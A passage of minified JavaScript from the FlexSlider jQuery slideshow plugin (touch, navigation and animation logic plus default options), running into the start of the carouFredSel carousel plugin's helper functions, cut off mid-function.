Math.round(Math.random())-.5}),i.container.empty().append(i.slides)),i.doMath(),i.setup("init"),i.vars.controlNav&&h.controlNav.setup(),i.vars.directionNav&&h.directionNav.setup(),i.vars.keyboard&&(1===t(i.containerSelector).length||i.vars.multipleKeyboard)&&t(document).bind("keyup",function(t){t=t.keyCode,i.animating||39!==t&&37!==t||(t=39===t?i.getTarget("next"):37===t?i.getTarget("prev"):!1,i.flexAnimate(t,i.vars.pauseOnAction))}),i.vars.mousewheel&&i.bind("mousewheel",function(t,e,n,o){t.preventDefault(),t=i.getTarget(0>e?"next":"prev"),i.flexAnimate(t,i.vars.pauseOnAction)}),i.vars.pausePlay&&h.pausePlay.setup(),i.vars.slideshow&&i.vars.pauseInvisible&&h.pauseInvisible.init(),i.vars.slideshow&&(i.vars.pauseOnHover&&i.hover(function(){i.manualPlay||i.manualPause||i.pause()},function(){i.manualPause||i.manualPlay||i.stopped||i.play()}),i.vars.pauseInvisible&&h.pauseInvisible.isHidden()||(0<i.vars.initDelay?i.startTimeout=setTimeout(i.play,i.vars.initDelay):i.play())),f&&h.asNav.setup(),r&&i.vars.touch&&h.touch(),(!d||d&&i.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",h.resize),i.find("img").attr("draggable","false"),setTimeout(function(){i.vars.start(i)},200)},asNav:{setup:function(){i.asNav=!0,i.animatingTo=Math.floor(i.currentSlide/i.move),i.currentItem=i.currentSlide,i.slides.removeClass(o+"active-slide").eq(i.currentItem).addClass(o+"active-slide"),s?(e._slider=i,i.slides.each(function(){this._gesture=new MSGesture,this._gesture.target=this,this.addEventListener("MSPointerDown",function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)},!1),this.addEventListener("MSGestureTap",function(e){e.preventDefault(),e=t(this);var n=e.index();t(i.vars.asNavFor).data("flexslider").animating||e.hasClass("active")||(i.direction=i.currentItem<n?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction,!1,!0,!0))})})):i.slides.on("click touchend MSPointerUp",function(e){e.preventDefault(),e=t(this);var n=e.index();0>=e.offset().left-t(i).scrollLeft()&&e.hasClass(o+"active-slide")?i.flexAnimate(i.getTarget("prev"),!0):t(i.vars.asNavFor).data("flexslider").animating||e.hasClass(o+"active-slide")||(i.direction=i.currentItem<n?"next":"prev",i.flexAnimate(n,i.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){i.manualControls?h.controlNav.setupManual():h.controlNav.setupPaging()},setupPaging:function(){var e=1,n,s;if(i.controlNavScaffold=t('<ol class="'+o+"control-nav "+o+("thumbnails"===i.vars.controlNav?"control-thumbs":"control-paging")+'"></ol>'),1<i.pagingCount)for(var r=0;r<i.pagingCount;r++)s=i.slides.eq(r),n="thumbnails"===i.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"/>':"<a>"+e+"</a>","thumbnails"===i.vars.controlNav&&!0===i.vars.thumbCaptions&&(s=s.attr("data-thumbcaption"),""!=s&&void 0!=s&&(n+='<span class="'+o+'caption">'+s+"</span>")),i.controlNavScaffold.append("<li>"+n+"</li>"),e++;
i.controlsContainer?t(i.controlsContainer).append(i.controlNavScaffold):i.append(i.controlNavScaffold),h.controlNav.set(),h.controlNav.active(),i.controlNavScaffold.delegate("a, img","click touchend MSPointerUp",function(e){if(e.preventDefault(),""===a||a===e.type){var n=t(this),s=i.controlNav.index(n);n.hasClass(o+"active")||(i.direction=s>i.currentSlide?"next":"prev",i.flexAnimate(s,i.vars.pauseOnAction))}""===a&&(a=e.type),h.setToClearWatchedEvent()})},setupManual:function(){i.controlNav=i.manualControls,h.controlNav.active(),i.controlNav.bind("click touchend MSPointerUp",function(e){if(e.preventDefault(),""===a||a===e.type){var n=t(this),s=i.controlNav.index(n);n.hasClass(o+"active")||(i.direction=s>i.currentSlide?"next":"prev",i.flexAnimate(s,i.vars.pauseOnAction))}""===a&&(a=e.type),h.setToClearWatchedEvent()})},set:function(){i.controlNav=t("."+o+"control-nav li "+("thumbnails"===i.vars.controlNav?"img":"a"),i.controlsContainer?i.controlsContainer:i)},active:function(){i.controlNav.removeClass(o+"active").eq(i.animatingTo).addClass(o+"active")},update:function(e,n){1<i.pagingCount&&"add"===e?i.controlNavScaffold.append(t("<li><a>"+i.count+"</a></li>")):1===i.pagingCount?i.controlNavScaffold.find("li").remove():i.controlNav.eq(n).closest("li").remove(),h.controlNav.set(),1<i.pagingCount&&i.pagingCount!==i.controlNav.length?i.update(n,e):h.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+o+'direction-nav"><li><a class="'+o+'prev" href="#">'+i.vars.prevText+'</a></li><li><a class="'+o+'next" href="#">'+i.vars.nextText+"</a></li></ul>");i.controlsContainer?(t(i.controlsContainer).append(e),i.directionNav=t("."+o+"direction-nav li a",i.controlsContainer)):(i.append(e),i.directionNav=t("."+o+"direction-nav li a",i)),h.directionNav.update(),i.directionNav.bind("click touchend MSPointerUp",function(e){e.preventDefault();var n;(""===a||a===e.type)&&(n=i.getTarget(t(this).hasClass(o+"next")?"next":"prev"),i.flexAnimate(n,i.vars.pauseOnAction)),""===a&&(a=e.type),h.setToClearWatchedEvent()})},update:function(){var t=o+"disabled";1===i.pagingCount?i.directionNav.addClass(t).attr("tabindex","-1"):i.vars.animationLoop?i.directionNav.removeClass(t).removeAttr("tabindex"):0===i.animatingTo?i.directionNav.removeClass(t).filter("."+o+"prev").addClass(t).attr("tabindex","-1"):i.animatingTo===i.last?i.directionNav.removeClass(t).filter("."+o+"next").addClass(t).attr("tabindex","-1"):i.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+o+'pauseplay"><a></a></div>');i.controlsContainer?(i.controlsContainer.append(e),i.pausePlay=t("."+o+"pauseplay a",i.controlsContainer)):(i.append(e),i.pausePlay=t("."+o+"pauseplay a",i)),h.pausePlay.update(i.vars.slideshow?o+"pause":o+"play"),i.pausePlay.bind("click touchend MSPointerUp",function(e){e.preventDefault(),(""===a||a===e.type)&&(t(this).hasClass(o+"pause")?(i.manualPause=!0,i.manualPlay=!1,i.pause()):(i.manualPause=!1,i.manualPlay=!0,i.play())),""===a&&(a=e.type),h.setToClearWatchedEvent()})},update:function(t){"play"===t?i.pausePlay.removeClass(o+"pause").addClass(o+"play").html(i.vars.playText):i.pausePlay.removeClass(o+"play").addClass(o+"pause").html(i.vars.pauseText)}},touch:function(){var t,n,o,r,a,c,f=!1,h=0,g=0,m=0;if(s){e.style.msTouchAction="none",e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",v,!1),e._slider=i,e.addEventListener("MSGestureChange",b,!1),e.addEventListener("MSGestureEnd",y,!1);var v=function(t){t.stopPropagation(),i.animating?t.preventDefault():(i.pause(),e._gesture.addPointer(t.pointerId),m=0,r=l?i.h:i.w,c=Number(new Date),o=p&&u&&i.animatingTo===i.last?0:p&&u?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:p&&i.currentSlide===i.last?i.limit:p?(i.itemW+i.vars.itemMargin)*i.move*i.currentSlide:u?(i.last-i.currentSlide+i.cloneOffset)*r:(i.currentSlide+i.cloneOffset)*r)},b=function(t){t.stopPropagation();var n=t.target._slider;if(n){var i=-t.translationX,s=-t.translationY;a=m+=l?s:i,f=l?Math.abs(m)<Math.abs(-i):Math.abs(m)<Math.abs(-s),t.detail===t.MSGESTURE_FLAG_INERTIA?setImmediate(function(){e._gesture.stop()}):(!f||500<Number(new Date)-c)&&(t.preventDefault(),!d&&n.transitions&&(n.vars.animationLoop||(a=m/(0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/r+2:1)),n.setProps(o+a,"setTouch")))}},y=function(e){if(e.stopPropagation(),e=e.target._slider){if(e.animatingTo===e.currentSlide&&!f&&null!==a){var i=u?-a:a,s=e.getTarget(i>0?"next":"prev");e.canAdvance(s)&&(550>Number(new Date)-c&&50<Math.abs(i)||Math.abs(i)>r/2)?e.flexAnimate(s,e.vars.pauseOnAction):d||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}o=a=n=t=null,m=0}}}else{e.addEventListener("touchstart",_,!1);var _=function(s){i.animating?s.preventDefault():(window.navigator.msPointerEnabled||1===s.touches.length)&&(i.pause(),r=l?i.h:i.w,c=Number(new Date),h=s.touches[0].pageX,g=s.touches[0].pageY,o=p&&u&&i.animatingTo===i.last?0:p&&u?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:p&&i.currentSlide===i.last?i.limit:p?(i.itemW+i.vars.itemMargin)*i.move*i.currentSlide:u?(i.last-i.currentSlide+i.cloneOffset)*r:(i.currentSlide+i.cloneOffset)*r,t=l?g:h,n=l?h:g,e.addEventListener("touchmove",w,!1),e.addEventListener("touchend",C,!1))},w=function(e){h=e.touches[0].pageX,g=e.touches[0].pageY,a=l?t-g:t-h,f=l?Math.abs(a)<Math.abs(h-n):Math.abs(a)<Math.abs(g-n),(!f||500<Number(new Date)-c)&&(e.preventDefault(),!d&&i.transitions&&(i.vars.animationLoop||(a/=0===i.currentSlide&&0>a||i.currentSlide===i.last&&a>0?Math.abs(a)/r+2:1),i.setProps(o+a,"setTouch")))},C=function(s){if(e.removeEventListener("touchmove",w,!1),i.animatingTo===i.currentSlide&&!f&&null!==a){s=u?-a:a;var l=i.getTarget(s>0?"next":"prev");i.canAdvance(l)&&(550>Number(new Date)-c&&50<Math.abs(s)||Math.abs(s)>r/2)?i.flexAnimate(l,i.vars.pauseOnAction):d||i.flexAnimate(i.currentSlide,i.vars.pauseOnAction,!0)}e.removeEventListener("touchend",C,!1),o=a=n=t=null}}},resize:function(){!i.animating&&i.is(":visible")&&(p||i.doMath(),d?h.smoothHeight():p?(i.slides.width(i.computedW),i.update(i.pagingCount),i.setProps()):l?(i.viewport.height(i.h),i.setProps(i.h,"setTotal")):(i.vars.smoothHeight&&h.smoothHeight(),i.newSlides.width(i.computedW),i.setProps(i.computedW,"setTotal")))},smoothHeight:function(t){if(!l||d){var e=d?i:i.viewport;t?e.animate({height:i.slides.eq(i.animatingTo).height()},t):e.height(i.slides.eq(i.animatingTo).height())}},sync:function(e){var n=t(i.vars.sync).data("flexslider"),o=i.animatingTo;switch(e){case"animate":n.flexAnimate(o,i.vars.pauseOnAction,!1,!0);break;case"play":n.playing||n.asNav||n.play();break;case"pause":n.pause()}},uniqueID:function(e){return e.find("[id]").each(function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)t[e]+"Hidden"in document&&(h.pauseInvisible.visProp=t[e]+"Hidden");h.pauseInvisible.visProp&&(t=h.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange",document.addEventListener(t,function(){h.pauseInvisible.isHidden()?i.startTimeout?clearTimeout(i.startTimeout):i.pause():i.started?i.play():0<i.vars.initDelay?setTimeout(i.play,i.vars.initDelay):i.play()}))},isHidden:function(){return document[h.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){a=""},3e3)}},i.flexAnimate=function(e,n,s,a,c){if(i.vars.animationLoop||e===i.currentSlide||(i.direction=e>i.currentSlide?"next":"prev"),f&&1===i.pagingCount&&(i.direction=i.currentItem<e?"next":"prev"),!i.animating&&(i.canAdvance(e,c)||s)&&i.is(":visible")){if(f&&a){if(s=t(i.vars.asNavFor).data("flexslider"),i.atEnd=0===e||e===i.count-1,s.flexAnimate(e,!0,!1,!0,c),i.direction=i.currentItem<e?"next":"prev",s.direction=i.direction,Math.ceil((e+1)/i.visible)-1===i.currentSlide||0===e)return i.currentItem=e,i.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),!1;i.currentItem=e,i.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),e=Math.floor(e/i.visible)}if(i.animating=!0,i.animatingTo=e,n&&i.pause(),i.vars.before(i),i.syncExists&&!c&&h.sync("animate"),i.vars.controlNav&&h.controlNav.active(),p||i.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),i.atEnd=0===e||e===i.last,i.vars.directionNav&&h.directionNav.update(),e===i.last&&(i.vars.end(i),i.vars.animationLoop||i.pause()),d)r?(i.slides.eq(i.currentSlide).css({opacity:0,zIndex:1}),i.slides.eq(e).css({opacity:1,zIndex:2}),i.wrapup(g)):(i.slides.eq(i.currentSlide).css({zIndex:1}).animate({opacity:0},i.vars.animationSpeed,i.vars.easing),i.slides.eq(e).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing,i.wrapup));else{var g=l?i.slides.filter(":first").height():i.computedW;p?(e=i.vars.itemMargin,e=(i.itemW+e)*i.move*i.animatingTo,e=e>i.limit&&1!==i.visible?i.limit:e):e=0===i.currentSlide&&e===i.count-1&&i.vars.animationLoop&&"next"!==i.direction?u?(i.count+i.cloneOffset)*g:0:i.currentSlide===i.last&&0===e&&i.vars.animationLoop&&"prev"!==i.direction?u?0:(i.count+1)*g:u?(i.count-1-e+i.cloneOffset)*g:(e+i.cloneOffset)*g,i.setProps(e,"",i.vars.animationSpeed),i.transitions?(i.vars.animationLoop&&i.atEnd||(i.animating=!1,i.currentSlide=i.animatingTo),i.container.unbind("webkitTransitionEnd transitionend"),i.container.bind("webkitTransitionEnd transitionend",function(){i.wrapup(g)})):i.container.animate(i.args,i.vars.animationSpeed,i.vars.easing,function(){i.wrapup(g)})}i.vars.smoothHeight&&h.smoothHeight(i.vars.animationSpeed)}},i.wrapup=function(t){d||p||(0===i.currentSlide&&i.animatingTo===i.last&&i.vars.animationLoop?i.setProps(t,"jumpEnd"):i.currentSlide===i.last&&0===i.animatingTo&&i.vars.animationLoop&&i.setProps(t,"jumpStart")),i.animating=!1,i.currentSlide=i.animatingTo,i.vars.after(i)},i.animateSlides=function(){i.animating||i.flexAnimate(i.getTarget("next"))},i.pause=function(){clearInterval(i.animatedSlides),i.animatedSlides=null,i.playing=!1,i.vars.pausePlay&&h.pausePlay.update("play"),i.syncExists&&h.sync("pause")},i.play=function(){i.playing&&clearInterval(i.animatedSlides),i.animatedSlides=i.animatedSlides||setInterval(i.animateSlides,i.vars.slideshowSpeed),i.started=i.playing=!0,i.vars.pausePlay&&h.pausePlay.update("pause"),i.syncExists&&h.sync("play")},i.stop=function(){i.pause(),i.stopped=!0},i.canAdvance=function(t,e){var n=f?i.pagingCount-1:i.last;return e?!0:f&&i.currentItem===i.count-1&&0===t&&"prev"===i.direction?!0:f&&0===i.currentItem&&t===i.pagingCount-1&&"next"!==i.direction?!1:t!==i.currentSlide||f?i.vars.animationLoop?!0:i.atEnd&&0===i.currentSlide&&t===n&&"next"!==i.direction?!1:i.atEnd&&i.currentSlide===n&&0===t&&"next"===i.direction?!1:!0:!1},i.getTarget=function(t){return i.direction=t,"next"===t?i.currentSlide===i.last?0:i.currentSlide+1:0===i.currentSlide?i.last:i.currentSlide-1},i.setProps=function(t,e,n){var o=function(){var n=t?t:(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo;return-1*function(){if(p)return"setTouch"===e?t:u&&i.animatingTo===i.last?0:u?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:i.animatingTo===i.last?i.limit:n;switch(e){case"setTotal":return u?(i.count-1-i.currentSlide+i.cloneOffset)*t:(i.currentSlide+i.cloneOffset)*t;case"setTouch":return t;case"jumpEnd":return u?t:i.count*t;case"jumpStart":return u?i.count*t:t;default:return t}}()+"px"}();i.transitions&&(o=l?"translate3d(0,"+o+",0)":"translate3d("+o+",0,0)",n=void 0!==n?n/1e3+"s":"0s",i.container.css("-"+i.pfx+"-transition-duration",n),i.container.css("transition-duration",n)),i.args[i.prop]=o,(i.transitions||void 0===n)&&i.container.css(i.args),i.container.css("transform",o)},i.setup=function(e){if(d)i.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?i.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+i.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(i.currentSlide).css({opacity:1,zIndex:2}):i.slides.css({opacity:0,display:"block",zIndex:1}).eq(i.currentSlide).css({zIndex:2}).animate({opacity:1},i.vars.animationSpeed,i.vars.easing)),i.vars.smoothHeight&&h.smoothHeight();else{var n,s;"init"===e&&(i.viewport=t('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(i).append(i.container),i.cloneCount=0,i.cloneOffset=0,u&&(s=t.makeArray(i.slides).reverse(),i.slides=t(s),i.container.empty().append(i.slides))),i.vars.animationLoop&&!p&&(i.cloneCount=2,i.cloneOffset=1,"init"!==e&&i.container.find(".clone").remove(),h.uniqueID(i.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(i.container),h.uniqueID(i.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(i.container)),i.newSlides=t(i.vars.selector,i),n=u?i.count-1-i.currentSlide+i.cloneOffset:i.currentSlide+i.cloneOffset,l&&!p?(i.container.height(200*(i.count+i.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){i.newSlides.css({display:"block"}),i.doMath(),i.viewport.height(i.h),i.setProps(n*i.h,"init")},"init"===e?100:0)):(i.container.width(200*(i.count+i.cloneCount)+"%"),i.setProps(n*i.computedW,"init"),setTimeout(function(){i.doMath(),i.newSlides.css({width:i.computedW,"float":"left",display:"block"}),i.vars.smoothHeight&&h.smoothHeight()},"init"===e?100:0))}p||i.slides.removeClass(o+"active-slide").eq(i.currentSlide).addClass(o+"active-slide"),i.vars.init(i)},i.doMath=function(){var t=i.slides.first(),e=i.vars.itemMargin,n=i.vars.minItems,o=i.vars.maxItems;i.w=void 0===i.viewport?i.width():i.viewport.width(),i.h=t.height(),i.boxPadding=t.outerWidth()-t.width(),p?(i.itemT=i.vars.itemWidth+e,i.minW=n?n*i.itemT:i.w,i.maxW=o?o*i.itemT-e:i.w,i.itemW=i.minW>i.w?(i.w-e*(n-1))/n:i.maxW<i.w?(i.w-e*(o-1))/o:i.vars.itemWidth>i.w?i.w:i.vars.itemWidth,i.visible=Math.floor(i.w/i.itemW),i.move=0<i.vars.move&&i.vars.move<i.visible?i.vars.move:i.visible,i.pagingCount=Math.ceil((i.count-i.visible)/i.move+1),i.last=i.pagingCount-1,i.limit=1===i.pagingCount?0:i.vars.itemWidth>i.w?i.itemW*(i.count-1)+e*(i.count-1):(i.itemW+e)*i.count-i.w-e):(i.itemW=i.w,i.pagingCount=i.count,i.last=i.count-1),i.computedW=i.itemW-i.boxPadding},i.update=function(t,e){i.doMath(),p||(t<i.currentSlide?i.currentSlide+=1:t<=i.currentSlide&&0!==t&&(i.currentSlide-=1),i.animatingTo=i.currentSlide),i.vars.controlNav&&!i.manualControls&&("add"===e&&!p||i.pagingCount>i.controlNav.length?h.controlNav.update("add"):("remove"===e&&!p||i.pagingCount<i.controlNav.length)&&(p&&i.currentSlide>i.last&&(i.currentSlide-=1,i.animatingTo-=1),h.controlNav.update("remove",i.last))),i.vars.directionNav&&h.directionNav.update()},i.addSlide=function(e,n){var o=t(e);i.count+=1,i.last=i.count-1,l&&u?void 0!==n?i.slides.eq(i.count-n).after(o):i.container.prepend(o):void 0!==n?i.slides.eq(n).before(o):i.container.append(o),i.update(n,"add"),i.slides=t(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.added(i)},i.removeSlide=function(e){var n=isNaN(e)?i.slides.index(t(e)):e;i.count-=1,i.last=i.count-1,isNaN(e)?t(e,i.slides).remove():l&&u?i.slides.eq(i.last).remove():i.slides.eq(e).remove(),i.doMath(),i.update(n,"remove"),i.slides=t(i.vars.selector+":not(.clone)",i),i.setup(),i.vars.removed(i)},h.init()},t(window).blur(function(t){focused=!1}).focus(function(t){focused=!0}),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var n=t(this),i=n.find(e.selector?e.selector:".slides > li");1===i.length&&!0===e.allowOneSlide||0===i.length?(i.fadeIn(400),e.start&&e.start(n)):void 0===n.data("flexslider")&&new t.flexslider(this,e)});var n=t(this).data("flexslider");switch(e){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),!0);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),!0);break;default:"number"==typeof e&&n.flexAnimate(e,!0)}}}(jQuery),function($){function sc_setScroll(t,e,n){return"transition"==n.transition&&"swing"==e&&(e="ease"),{anims:[],duration:t,orgDuration:t,easing:e,startTime:getTime()}}function sc_startScroll(t,e){for(var n=0,i=t.anims.length;i>n;n++){var o=t.anims[n];o&&o[0][e.transition](o[1],t.duration,t.easing,o[2])}}function sc_stopScroll(t,e){is_boolean(e)||(e=!0),is_object(t.pre)&&sc_stopScroll(t.pre,e);for(var n=0,i=t.anims.length;i>n;n++){var o=t.anims[n];o[0].stop(!0),e&&(o[0].css(o[1]),is_function(o[2])&&o[2]())}is_object(t.post)&&sc_stopScroll(t.post,e)}function sc_afterScroll(t,e,n){switch(e&&e.remove(),n.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":t.css("opacity",1),t.css("filter","")}}function sc_fireCallbacks(t,e,n,i,o){if(e[n]&&e[n].call(t,i),o[n].length)for(var s=0,r=o[n].length;r>s;s++)o[n][s].call(t,i);return[]}function sc_fireQueue(t,e,n){return e.length&&(t.trigger(cf_e(e[0][0],n),e[0][1]),e.shift()),e}function sc_hideHiddenItems(t){t.each(function(){var t=$(this);t.data("_cfs_isHidden",t.is(":hidden")).hide()})}function sc_showHiddenItems(t){t&&t.each(function(){var t=$(this);t.data("_cfs_isHidden")||t.show()})}function sc_clearTimers(t){return t.auto&&clearTimeout(t.auto),t.progress&&clearInterval(t.progress),t}function sc_mapCallbackArguments(t,e,n,i,o,s,r){return{width:r.width,height:r.height,items:{old:t,skipped:e,visible:n},scroll:{items:i,direction:o,duration:s}}}function sc_getDuration(t,e,n,i){var o=t.duration;return"none"==t.fx?0:("auto"==o?o=e.scroll.duration/e.scroll.items*n:10>o&&(o=i/o),1>o?0:("fade"==t.fx&&(o/=2),Math.round(o)))}function nv_showNavi(t,e,n){var i=is_number(t.items.minimum)?t.items.minimum:t.items.visible+1;if("show"==e||"hide"==e)var o=e;else if(i>e){debug(n,"Not enough items ("+e+" total, "+i+" needed): Hiding navigation.");var o="hide"}else var o="show";var s="show"==o?"removeClass":"addClass",r=cf_c("hidden",n);t.auto.button&&t.auto.button[o]()[s](r),t.prev.button&&t.prev.button[o]()[s](r),t.next.button&&t.next.button[o]()[s](r),t.pagination.container&&t.pagination.container[o]()[s](r)}function nv_enableNavi(t,e,n){if(!t.circular&&!t.infinite){var i="removeClass"==e||"addClass"==e?e:!1,o=cf_c("disabled",n);if(t.auto.button&&i&&t.auto.button[i](o),t.prev.button){var s=i||0==e?"addClass":"removeClass";t.prev.button[s](o)}if(t.next.button){var s=i||e==t.items.visible?"addClass":"removeClass";t.next.button[s](o)}}}function go_getObject(t,e){return is_function(e)?e=e.call(t):is_undefined(e)&&(e={}),e}function go_getItemsObject(t,e){return e=go_getObject(t,e),is_number(e)?e={visible:e}:"variable"==e?e={visible:e,width:e,height:e}:is_object(e)||(e={}),e}function go_getScrollObject(t,e){return e=go_getObject(t,e),is_number(e)?e=50>=e?{items:e}:{duration:e}:is_string(e)?e={easing:e}:is_object(e)||(e={}),e}function go_getNaviObject(t,e){if(e=go_getObject(t,e),is_string(e)){var n=cf_getKeyCode(e);e=-1==n?$(e):n}return e}function go_getAutoObject(t,e){return e=go_getNaviObject(t,e),is_jquery(e)?e={button:e}:is_boolean(e)?e={play:e}:is_number(e)&&(e={timeoutDuration:e}),e.progress&&(is_string(e.progress)||is_jquery(e.progress))&&(e.progress={bar:e.progress}),e}function go_complementAutoObject(t,e){return is_function(e.button)&&(e.button=e.button.call(t)),is_string(e.button)&&(e.button=$(e.button)),is_boolean(e.play)||(e.play=!0),is_number(e.delay)||(e.delay=0),is_undefined(e.pauseOnEvent)&&(e.pauseOnEvent=!0),is_boolean(e.pauseOnResize)||(e.pauseOnResize=!0),is_number(e.timeoutDuration)||(e.timeoutDuration=10>e.duration?2500:5*e.duration),e.progress&&(is_function(e.progress.bar)&&(e.progress.bar=e.progress.bar.call(t)),is_string(e.progress.bar)&&(e.progress.bar=$(e.progress.bar)),e.progress.bar?(is_function(e.progress.updater)||(e.progress.updater=$.fn.carouFredSel.progressbarUpdater),is_number(e.progress.interval)||(e.progress.interval=50)):e.progress=!1),e}function go_getPrevNextObject(t,e){return e=go_getNaviObject(t,e),is_jquery(e)?e={button:e}:is_number(e)&&(e={key:e}),e}function go_complementPrevNextObject(t,e){return is_function(e.button)&&(e.button=e.button.call(t)),is_string(e.button)&&(e.button=$(e.button)),is_string(e.key)&&(e.key=cf_getKeyCode(e.key)),e}function go_getPaginationObject(t,e){return e=go_getNaviObject(t,e),is_jquery(e)?e={container:e}:is_boolean(e)&&(e={keys:e}),e}function go_complementPaginationObject(t,e){return is_function(e.container)&&(e.container=e.container.call(t)),is_string(e.container)&&(e.container=$(e.container)),is_number(e.items)||(e.items=!1),is_boolean(e.keys)||(e.keys=!1),is_function(e.anchorBuilder)||is_false(e.anchorBuilder)||(e.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder),is_number(e.deviation)||(e.deviation=0),e}function go_getSwipeObject(t,e){return is_function(e)&&(e=e.call(t)),is_undefined(e)&&(e={onTouch:!1}),is_true(e)?e={onTouch:e}:is_number(e)&&(e={items:e}),e}function go_complementSwipeObject(t,e){return is_boolean(e.onTouch)||(e.onTouch=!0),is_boolean(e.onMouse)||(e.onMouse=!1),is_object(e.options)||(e.options={}),is_boolean(e.options.triggerOnTouchEnd)||(e.options.triggerOnTouchEnd=!1),e}function go_getMousewheelObject(t,e){return is_function(e)&&(e=e.call(t)),is_true(e)?e={}:is_number(e)?e={items:e}:is_undefined(e)&&(e=!1),e}function go_complementMousewheelObject(t,e){return e}function gn_getItemIndex(t,e,n,i,o){if(is_string(t)&&(t=$(t,o)),is_object(t)&&(t=$(t,o)),is_jquery(t)?(t=o.children().index(t),is_boolean(n)||(n=!1)):is_boolean(n)||(n=!0),is_number(t)||(t=0),is_number(e)||(e=0),n&&(t+=i.first),t+=e,i.total>0){for(;t>=i.total;)t-=i.total;for(;0>t;)t+=i.total}return t}function gn_getVisibleItemsPrev(t,e,n){for(var i=0,o=0,s=n;s>=0;s--){var r=t.eq(s);if(i+=r.is(":visible")?r[e.d.outerWidth](!0):0,i>e.maxDimension)return o;0==s&&(s=t.length),o++}}function gn_getVisibleItemsPrevFilter(t,e,n){return gn_getItemsPrevFilter(t,e.items.filter,e.items.visibleConf.org,n)}function gn_getScrollItemsPrevFilter(t,e,n,i){return gn_getItemsPrevFilter(t,e.items.filter,i,n)}function gn_getItemsPrevFilter(t,e,n,i){for(var o=0,s=0,r=i,a=t.length;r>=0;r--){if(s++,s==a)return s;var c=t.eq(r);if(c.is(e)&&(o++,o==n))return s;0==r&&(r=a)}}function gn_getVisibleOrg(t,e){return e.items.visibleConf.org||t.children().slice(0,e.items.visible).filter(e.items.filter).length}function gn_getVisibleItemsNext(t,e,n){for(var i=0,o=0,s=n,r=t.length-1;r>=s;s++){var a=t.eq(s);if(i+=a.is(":visible")?a[e.d.outerWidth](!0):0,i>e.maxDimension)return o;if(o++,o==r+1)return o;s==r&&(s=-1)}}function gn_getVisibleItemsNextTestCircular(t,e,n,i){var o=gn_getVisibleItemsNext(t,e,n);return e.circular||n+o>i&&(o=i-n),o}function gn_getVisibleItemsNextFilter(t,e,n){return gn_getItemsNextFilter(t,e.items.filter,e.items.visibleConf.org,n,e.circular)}function gn_getScrollItemsNextFilter(t,e,n,i){return gn_getItemsNextFilter(t,e.items.filter,i+1,n,e.circular)-1}function gn_getItemsNextFilter(t,e,n,i){for(var o=0,s=0,r=i,a=t.length-1;a>=r;r++){if(s++,s>=a)return s;var c=t.eq(r);if(c.is(e)&&(o++,o==n))return s;r==a&&(r=-1)}}function gi_getCurrentItems(t,e){return t.slice(0,e.items.visible)}function gi_getOldItemsPrev(t,e,n){return t.slice(n,e.items.visibleConf.old+n)}function gi_getNewItemsPrev(t,e){return t.slice(0,e.items.visible)}function gi_getOldItemsNext(t,e){return t.slice(0,e.items.visibleConf.old)}function gi_getNewItemsNext(t,e,n){return t.slice(n,e.items.visible+n)}function sz_storeMargin(t,e,n){e.usePadding&&(is_string(n)||(n="_cfs_origCssMargin"),t.each(function(){var t=$(this),i=parseInt(t.css(e.d.marginRight),10);is_number(i)||(i=0),t.data(n,i)}))}function sz_resetMargin(t,e,n){if(e.usePadding){var i=is_boolean(n)?n:!1;is_number(n)||(n=0),sz_storeMargin(t,e,"_cfs_tempCssMargin"),t.each(function(){var 